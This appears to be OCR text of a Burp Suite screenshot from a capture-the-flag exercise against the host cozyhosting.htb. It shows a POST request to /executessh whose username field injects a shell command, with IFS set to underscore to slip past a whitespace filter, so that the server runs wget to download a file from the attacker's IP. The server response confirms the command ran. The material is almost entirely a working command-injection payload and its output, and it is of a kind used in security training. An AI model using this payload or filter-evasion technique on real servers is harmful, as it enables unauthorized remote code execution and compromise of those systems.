 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer:
http://cozyhosting.htb/admin?error=Username%20can%27t%20con
tain%20whitespaces!
13 Cookie: JSESSIONID=BCF6EF0C7F749A67A5BB4E35AA6F2CFD
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 host=10.10.14.181&username=
;IFS=_;command=wget_http://10.10.14.181/rool;$command;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 03 Sep 2023 00:43:58 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh
[-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
[-b bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile]
[-I pkcs11] [-i identity_file] [-J
[user@]host[:port]] [-L address] [-l login_name]
[-m mac_spec] [-O ctl_cmd] [-o option] [-p port]
[-Q query_option] [-R address] [-S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]] destination [command
[argument ...]]--2023-09-03 00:43:57--
http://10.10.14.181/roolConnecting to 10.10.14.181:80...
connected.HTTP request sent, awaiting response... 404 File
not found2023-09-03 00:43:58 ERROR 404: File not
found./bin/bash: line 1: @10.10.14.181: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13